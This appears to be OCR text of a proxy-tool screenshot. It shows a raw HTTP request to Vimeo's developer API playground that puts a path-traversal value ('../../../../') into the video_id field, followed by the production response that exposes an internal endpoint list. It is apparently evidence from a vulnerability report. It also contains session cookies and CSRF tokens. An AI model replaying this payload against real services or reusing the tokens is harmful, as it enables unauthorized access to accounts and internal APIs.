 Go Cancel < > Target: https://developer.vimeo.com ?
Request
Raw Params Headers Hex JSON Beautifier
POST /api/playground HTTP/1.1
Host: developer.vimeo.com
Connection: close
Content-Length: 265
Origin: https://developer.vimeo.com
X-XSRF-TOKEN: GQQ5rxeK75hT2bN0PcsuXway5kbNXD5PSwled34v
X-CSRF-TOKEN: GQQ5rxeK75hT2bN0PcsuXway5kbNXD5PSwled34v
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept: application/json, text/plain, */*
X-Requested-With: XMLHttpRequest
Referer: https://developer.vimeo.com/api/reference/videos
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,de;q=0.8
Cookie: vuid=pl2140843937.473310581; __ssid=3f8196a6-e55c-49d8-8438-768623e50612; has_logged_in=1;
_abexps=%7B%22430%22%3A%22yes%22%7D; has_uploaded=1; __vimeo_nd_test=1;
XSRF-TOKEN=GQQ5rxeK75hT2bN0PcsuXway5kbNXD5PSwled34v;
session=2Aqle2Tf2HUZsnahmLX59aOjhJ4WIGpGMPT4ltMz;
last_page=https%3A%2F%2Fdeveloper.vimeo.com%2Frobots.txt;
vimeo=OHt4tPte4eMVHLedtXSdD4eMxHDXPatNPccaN4d%2Ce3StdaXDNdSXL%2CttPXN3SZdtPcMiwiVN5_59biw_ViY3HL
edtXSdD4eMIHBDtBBtDdaLX%2CDScSB3Pe%2Ca%2Ct4NLtdXLNtcBZSetaBN%2CSLdXt%2C3DecDZLeBDNdt4B;
vimeo_cart=%7B%22stock%22%3A%7B%22store%22%3A%22stock%22%2C%22version%22%3A1%2C%22quantities%
22%3A%5B%5D%2C%22items%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22currency%22%3Anull%2
C%22items_sorted_by_index%22%3A%5B%5D%2C%22items_count%22%3A0%7D%7D; is_logged_in=1
{"ptoken":"8898cb7d76432a35f58c42b32751f9dae3477348a1061b400f8329735508811c.1548634299","method":"
get","uri":"/users/{user_id}/videos/{video_id}","app":"120708","params":"{}","segments":"{\"user_id\":\"80898505\",\
"video_id\":\"../../../../\"}","authenticated":"1"}
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Server: nginx
Content-Type: application/json
X-Powered-By: PHP/7.1.21
Cache-Control: private, must-revalidate
pragma: no-cache
expires: -1
X-Environment: production_ge
Set-Cookie: XSRF-TOKEN=GQQ5rxeK75hT2bN0PcsuXway5kbNXD5PSwled34v; expires=Mon, 28-Jan-2019 02:18:33
GMT; Max-Age=7200; path=/
Set-Cookie: session=2Aqle2Tf2HUZsnahmLX59aOjhJ4WIGpGMPT4ltMz; expires=Mon, 28-Jan-2019 02:18:33 GMT;
Max-Age=7200; path=/; httponly
X-Vimeo-DC: ge
Accept-Ranges: bytes
Via: 1.1 varnish
Accept-Ranges: bytes
Date: Mon, 28 Jan 2019 00:18:34 GMT
Via: 1.1 varnish
Connection: close
X-Served-By: cache-bwi5147-BWI, cache-ams21050-AMS
X-Cache: MISS, MISS
X-Cache-Hits: 0, 0
X-Timer: S1548634714.824979,VS0,VE216
Vary: Accept-Encoding
Content-Length: 14966
{"headers":["HTTP\/1.1 200","Content-Type: application\/vnd.vimeo.endpoint+json","Host:
api.vimeo.com"],"code":200,"body":{"endpoints":[{"path":"https:\/\/api.vimeo.com\/","methods":["GET"]},{"path":"htt
ps:\/\/api.vimeo.com\/categories","methods":["GET"]},{"path":"https:\/\/api.vimeo.com{+category_uri}","methods":["G
ET"]},{"path":"https:\/\/api.vimeo.com{+category_uri}\/channels","methods":["GET"]},{"path":"https:\/\/api.vimeo.co
m{+category_uri}\/groups","methods":["GET"]},{"path":"https:\/\/api.vimeo.com{+category_uri}\/videos","methods":
["GET"]},{"path":"https:\/\/api.vimeo.com{+category_uri}\/videos\/!video_id","methods":["GET"]},{"path":"https:\/\/ap
i.vimeo.com\/channels","methods":["GET","POST"]},{"path":"https:\/\/api.vimeo.com{+channel_uri}","methods":["DEL
ETE","GET","PATCH"]},{"path":"https:\/\/api.vimeo.com{+channel_uri}\/categories","methods":["GET","PUT"]},{"path":
"https:\/\/api.vimeo.com{+channel_uri}\/categories{+category_uri}","methods":["DELETE","PUT"]},{"path":"https:\/\/api.vimeo.co